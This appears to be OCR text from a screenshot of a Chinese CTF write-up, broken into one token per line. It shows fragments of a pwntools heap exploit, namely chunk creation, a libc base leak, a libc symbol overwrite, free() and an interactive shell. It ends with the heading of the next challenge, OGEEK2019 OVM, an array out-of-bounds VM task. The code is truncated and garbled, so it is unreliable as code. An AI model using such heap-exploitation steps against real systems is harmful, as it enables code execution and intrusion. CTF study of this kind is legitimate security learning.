
create
(
7
,
0x3F0
,
'E4L4'
)
create
(
8
,
0x3F0
,
'\x00'
*
7
+
'\x01'
+
'\x0
log
.
info
(
'setc:\t'
+
hex
(
libc_base 
+
 li
create
(
3
,
0x80
,
p64
(
libc_base 
+
 libc
.
sym
[
free
(
8
)
p
.
interactive
(
)
OGEEK2019_FINAL_OVM(数组越
界)
这道题是vmpwn的入门题了，同样分析输入流程